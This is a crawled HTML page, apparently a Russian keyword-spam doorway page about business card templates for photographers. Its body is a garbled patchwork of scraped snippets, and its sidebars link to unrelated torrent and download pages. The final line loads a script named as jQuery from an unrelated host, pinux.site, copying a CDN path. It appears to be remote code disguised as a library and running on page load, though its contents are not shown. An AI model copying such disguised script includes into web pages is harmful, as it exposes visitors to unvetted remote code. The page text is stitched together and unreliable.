

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-shablony-dlya-vizitok-fotografa.html
body_size: 2948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для визиток фотографа - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для визиток фотографа</h2>
                            </header>
                            <p>Шаблоны визиток для фотографов скачать можно непосредственно на сайте myvizitki.com, а после осуществления выбора и внесения всех корректировок по фону, контактах и другой информацию сделать. 10/13/2015 · Скачать бесплатно макет визиток и напечатать СКАЧАТЬ pdf ФАЙЛ СКАЧАТЬ jpg ФАЙЛ ОТПРАВИТЬ jpg ФАЙЛ В ПЕЧАТЬ ОТ 199 РУБ Заказать недорого срочную цифровую или офсетную печать 100 визиток «Фотографа дизайнера» размером 90х50. Большой выбор визиток в формате psd, скачка по прямым ссылкам  исходники, макеты, шаблоны.  Полиграфия » Визитки → Визитка с диагональным разделением для графического. 30 примеров визиток для настоящего фотографа Разместил Александр / Просмотров: 63 674 / комментария 3 Сегодня давайте взглянем на примеры визитных карточек для фотографов. 
Шаблоны для  Шаблон стильной визитки для фотографа. Формат - psd. Размер - 6 мб. Скачать psd исходник - Визитка для фотографа. несколько бесплатных и самых крутых визитных карточек в формате psd, которые Вы сможете скачать и использовать для Вашего бизнеса. Для создания неотразимых визиток наш онлайн конструктор — к вашим услугам! fponline.ru. Шаблон визитки для фотографа (Photograph) Онлайн конструктор визиток, готовые шаблоны Шаблоны визиток для фотографов и остальных людей связанных с этим бизнесом. На визитке в качестве фона использована фотография жениха и невесты.  Визитка фотографа: шаблоны. Набор шаблонов для визиток различных расцветок. Скачать. Этот шаблон сайта будет хорошим началом 2014 года. Скачать бесплатно шаблоны визиток и образцы.  визитки фотографа шаблоны скачать. Где вы находитесь? × Россия. Воронеж; Екатеринбург; Казань; Краснодар. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-dubai-map.html">Dubai map</a></li>
                                <li><a href="fi94gm-raznye-shemy-pleteniya-fenechek-iz-muline.html">Разные схемы плетения фенечек из мулине</a></li>
                                <li><a href="fi94gm-priklyuchenie-doistoricheskogo-malchika-kratkoe-soderzhanie-slushat.html">Приключение доисторического мальчика краткое содержание слушать</a></li>
                                <li><a href="fi94gm-spravochnik-telefonov-gibdd-moskvy.html">Справочник телефонов гибдд москвы</a></li>
                                <li><a href="fi94gm-demo-torrent.html">Демо торрент</a></li>
                                <li><a href="fi94gm-dying-light-skachat-rutorg-torrent.html">Dying light скачать руторг торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prokladki-rezinovye-uplotnitelnye-gost-7338-90-kupit.html">Прокладки резиновые уплотнительные гост 7338 90 купить</a></li>
                                            <li><a href="fi94gm-dns-adresa-gugla.html">Dns адреса гугла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-spravlyayut-dni-rozhdeniya-po-raznomu-byvaet-akkordy.html">Справляют дни рождения по разному бывает аккорды</a></li>
                                            <li><a href="fi94gm-gazeta-okna-nagiev.html">Газета окна нагиев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-indiana-dzhons-vse-filmy-torrent.html">Индиана джонс все фильмы торрент</a></li>
                                            <li><a href="fi94gm-smirnov-synovya-skachat-knigu.html">Смирнов сыновья скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-na-android-igru-slenderina.html">Скачать на андроид игру слендерина</a></li>
                                            <li><a href="fi94gm-holodnaya-voyna-5-seriya.html">Холодная война 5 серия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
